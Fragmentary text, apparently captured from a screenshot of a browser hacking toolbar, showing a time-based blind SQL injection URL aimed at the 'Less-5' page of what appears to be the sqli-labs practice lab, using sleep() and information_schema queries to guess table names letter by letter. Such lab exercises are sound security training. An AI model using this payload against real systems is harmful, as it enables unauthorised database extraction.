 119.45.55.187/Less-5/?id=1' and if( left((select table_name from information_schema.tables where table_schema=database() limit 3,1),1)='u' ,sleep(5),1)--+
INT SQL XSS Encryption Encoding Other
Load ...
http://119.45.55.187/Less-5/?id=1' and if( left((select table_name from information_schema.tables where table_schema=database() limit 3,1),1)='u' ,sleep(5),1)--+
Split U...
Execute
Enable Post data Enable Referrer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Welcome Dhakkan